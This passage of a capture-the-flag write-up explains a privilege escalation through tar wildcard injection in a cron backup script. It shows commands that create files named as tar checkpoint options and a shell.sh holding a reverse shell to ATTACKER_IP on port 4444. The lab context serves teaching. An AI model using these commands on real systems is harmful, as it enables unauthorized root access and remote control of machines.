
We can then obtain the user flag from server-management’s home directory:

[ What is the root flag? (root.txt) ]
Remember the backupsrv.sh script from earlier?
There is a line in the script that is most definitely our privesc vector:

We can see that the wildcard operator (*) is used.
Further down the script, there is this line of code:

This can basically be expanded into: tar czf /var/backups/<file_name> *
(Note that the script has already cd into the /home/server-management/Documents directory at this point.)
If we look at GTFOBins, we can find the following exploit for tar:

Thus, we can open up a root shell if we can ensure that the tar command in backupsrv.sh is executed with --checkpoint=1 and --checkpoint-action=exec=/bin/sh.
Even though we do not have the permissions to directly write over backupsrv.sh, we can however create some files in /home/server-management/Documents with the names --checkpoint=1 and --checkpoint-action=exec=/bin/sh.
Because * is used, it will be replaced with the names of all the files in /home/server-management/Documents, including our created files. These files will then be recognized as the arguments in the tar command, instead of as file names.
How wildcard operator (*) works:
For eg, we have a directory with two files: a.txt and b.txt.
If we do rm *, this basically becomes rm a.txt b.txt
If we now have a file named -rf, then it will be recognised as a command-line argument as the command now becomes rm -rf a.txt b.txt
Let’s carry out the exploit:
cd /home/server-management/Documents
touch -- --checkpoint=1
echo $'#!/bin/bash\nbash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1' > shell.sh
touch -- --checkpoint-action=exec=bash\ shell.sh
(The -- is used to denote the end of options for the touch command. This allows us to have the -- characters in our filename)
This is how the directory looks like after creating the files:

With that done, we just have to wait for 2 minutes to pass before a root shell was opened:

We can then obtain the root flag from /root: